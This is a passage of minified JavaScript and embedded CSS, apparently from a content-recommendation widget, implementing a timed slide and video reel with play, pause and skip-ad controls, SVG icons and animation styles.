e=this;if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,xr.Xn)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((function(){e._isCallbackCalled=!0,e._callback()}),this._timeout)}},e.prototype.pause=function(){this.stop(),this._timeout-=(0,xr.Xn)()-this._startTime},e.prototype.resume=function(){this.start()},e.prototype.stop=function(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)},e.prototype.cleanUp=function(){this.stop(),this._callback=(0,x.F)()},e}(),eg=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"],tg=function(){function e(e){var t,n=this;this._eventListener=new wr.ze,this.move=function(e){if(n.state.b)return!1;var t="back"===e;return n._timer?(n.moveNextByTimer(e),!0):(n.state.b=!0,t?(n.state.a=!0,n._manager.goToPrev()):n._manager.goToNext(),!0)},this.moveNextByTimer=function(e){var t,r=n._timerOptions;if(r){null===(t=n._timer)||void 0===t||t.stop(),n._timer=void 0;var i=e||"forward";n.executeCBs(r,i)}},this.animationStarted=function(e){var t=e.animationName;t&&n._slideOutAnimationName.indexOf(t)>-1&&n._manager.moveProgressBar(n.state.a)},this.animationEnded=function(e){var t=e.animationName;t&&("tbl-animation-progress-bar"===t?n.move("forward"):n._slideOutAnimationName.indexOf(t)>-1&&n.showNextSlide())};var r=e.container,i=e.slidesManager,o=e.controlButtons,a=e.toggleOnVisibility,l=void 0===a||a;this._manager=i,this._controls=o,this._container=r,this._useVisibleObserver=l,this._slideOutAnimationName=e.slideOutAnimationName||eg,this.state=((t={}).a=!1,t.b=!1,t.c=!1,t.d=!1,t.e=!1,t),this.parseNavigationType(e)}return e.prototype.cleanUp=function(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,x.F)(),this._container=(0,x.F)(),this._controls=(0,x.F)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()},e.prototype.play=function(){if(this.state.c){var e=this.state.d,t=this.state.e;if(!e&&!t){this._timer?this._timer.resume():this.startTimer();var n=this._manager.getCurrent();ng("running",n);var r=this._controls;r&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.dI)(t,"tbl-hidden"),(0,Ke.gj)(n,"tbl-hidden"))}(r);var i=n.video;i&&jb(i),this.state.e=!0}}else this.a()},e.prototype.pause=function(){var e,t=this.state.b,n=this.state.e;if(t||!n)return n;var r=this._manager.getCurrent();ng("paused",r);var i=this._controls;i&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.gj)(t,"tbl-hidden"),(0,Ke.dI)(n,"tbl-hidden"))}(i);var o=r.video;return o&&Vb(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e},e.prototype.stop=function(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d},e.prototype.start=function(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())},e.prototype.enableToggleOnVisibility=function(){this._observer?this._observer&&(0,o.PN)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())},e.prototype.a=function(){this.state.c=!0,this._manager.start(),this.play()},e.prototype.g=function(e){var t=this,n=(0,ri.eb)(e,(function(e){if(!t.state.d){var n=t.state.c;e?n?t.play():t.a():t.pause()}}),{visiblePercents:0,visibleTime:0});return(0,ri.G3)(e)&&this.a(),n},e.prototype.showNextSlide=function(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1},e.prototype.parseNavigationType=function(e){var t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()},e.prototype.startTimer=function(){var e=this._timerOptions;if(e){this._timer&&this._timer.stop();var t=e.duration;this._timer=new Zb(this.moveNextByTimer,t),this._timer.start()}},e.prototype.executeCBs=function(e,t){var n=e.timerEndedCB,r=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);var i=this.state.a;this._manager.moveProgressBar(i),this.startTimer(),r?r().then(this.showNextSlide.bind(this)):this.showNextSlide()},e.prototype.listenAnimationEvents=function(){var e=this._container,t=(0,F.qY)(e,"end");this._eventListener.add(e,t,this.animationEnded);var n=(0,F.qY)(e,"start");this._eventListener.add(e,n,this.animationStarted)},e}();function ng(e,t){var n=t.progressBar;n&&rg(n,e);var r=t.thumb;r&&rg(r,e)}function rg(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}var ig=function(){function e(e){var t=e.container,n=e.placementItems,r=e.removeItem,i=e.removeItemToRight,o=e.controlButtons;this.n=new Qb({placementItems:n,placementInnerElm:t,removeAnimClassName:r,removePrevItemAnimClassName:i,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new tg({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,Ke.gj)(t,"tbl-slides-container"),(0,pr.Q)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"})}return Object.defineProperty(e.prototype,"a",{get:function(){return this.n.progressBars},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this.n.containers},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this.n.emitter},enumerable:!1,configurable:!0}),e.prototype.j=function(){return this.n.getCurrent()},e.prototype.k=function(e){return this.n.getVisibleContainer(e)},e.prototype.l=function(){this.n.updateContent()},e.prototype.d=function(){this.n.cleanUp(),this.o.cleanUp()},e.prototype.e=function(){this.o.start()},e.prototype.f=function(){return this.o.stop()},e.prototype.g=function(){this.o.play()},e.prototype.h=function(){return this.o.pause()},e.prototype.i=function(e){return this.o.move(e)},e.prototype.m=function(){this.o.enableToggleOnVisibility()},e}(),og=function(){function r(n){var r=this;this._waitForDemandToFinish=!1,this.getDemandResolver=function(){var t,n=(0,x.F)();return{promise:new e.e((function(e,r){t=l.mb.TRC.listen("showVideoRecoReel",(function(){t.remove(),e(!0)})),n=r})).catch((function(){return t.remove(),!1})),reject:n}},this.onReadyToPlay=function(e){var t="#".concat(r.itemSuffix(e)," ").concat("readyToPlay");r.sendEvent(t);var n=r._options.preRoll;0===e&&!n&&r._slides.e()},this.move=function(e){var t=e.direction,n=r._slides;if(n.i(t)&&(n.g(),e.sendReport)){var i=e.isSwipe?"swipe":"click";r.sendEvent(i,{suffix:"_".concat(t)})}},this.pause=function(e){if(!r._slides.h()&&e){var t=r._slides.j().index;r.sendEvent("pause",{suffix:"_".concat(r.itemSuffix(t))})}},this.play=function(e){if(e){var t=r._slides.j().index;r.sendEvent("play",{suffix:"_".concat(r.itemSuffix(t))})}if(r._waitForDemandToFinish)return r._waitForDemandToFinish=!1,void r._slides.e();r._slides.g()},this.sendEvent=function(e,t){void 0===t&&(t={});var n=t.suffix||"";(0,Ie.E6)({data:t.data,type:"".concat(r._options.eventNameSuffix,"-").concat(e).concat(n)},r._modeGroupData.placement)};var o,a,s,c,u,d,p,f=n.modeGroup,m=n.container;this._modeGroupData=f,this._container=m,this._options=(s=(o=f).getModeClientProperty,c=(0,i.td)(s("recommendationReel-is-videoreel"),!1),u=(0,i.td)(s("recommendationReel-wait-for-video-demand"),!1),d="under"===s("thumbnail-position"),p=function(e,n){var r=e.getModeClientProperty;if("under"===r("thumbnail-position"))return Wh(e);if(n&&r("recommendationReel-enable-tvrl-layout"))return function(e){var t,n=e.getModeClientProperty,r=n("recommendationReel-tvrl-skip-ad-cta-text")||"Skip Ad",i=n("recommendationReel-tvrl-discover-cta-text")||"Discover",o=n("recommendationReel-tvrl-read-more-cta-text")||"Read More";return{name:"sc-out",cssContent:ab(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:(t={},t.play='<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',t.pause='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',t.back='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.forward='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.unmute='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n',t)},dynamicButtons:[{content:"".concat(r," ").concat('<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'),cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:"".concat('<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n'," ").concat(i),cssClasses:["tbl-rr-discover-button"]},{content:o,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:350}}(e);var o=r("storyWidget-recommendation-reel-enable-text-under-slide-in")||r("enable-text-under-slide-in");return(0,i.td)(o,!1)?function(e){var n,r=e.getModeClientProperty,i="rtl"===(t.L5.config.publisher.direction||"ltr")?"".concat("tbl-reco-reel-text-under-rtl"," ").concat("story-widget-text-under-rtl"):"",o=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&o.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right 